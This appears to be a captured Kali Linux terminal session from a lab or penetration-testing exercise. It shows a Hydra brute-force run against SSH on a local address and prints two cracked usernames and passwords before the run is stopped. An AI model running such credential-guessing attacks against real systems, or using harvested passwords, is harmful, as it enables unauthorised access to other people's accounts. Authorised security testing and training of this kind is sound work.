 ┌──(root💀kali)-[~]
└─# hydra -L user.txt -P password.txt -t 4 ssh://192.168.1.3
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-22 09:39:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 242 login tries (l:22/p:11), ~61 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[22][ssh] host: 192.168.1.3   login: jharraway   password: letmein!
[22][ssh] host: 192.168.1.3   login: spinkton   password: football123
[STATUS] 48.00 tries/min, 48 tries in 00:01h, 194 to do in 00:05h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.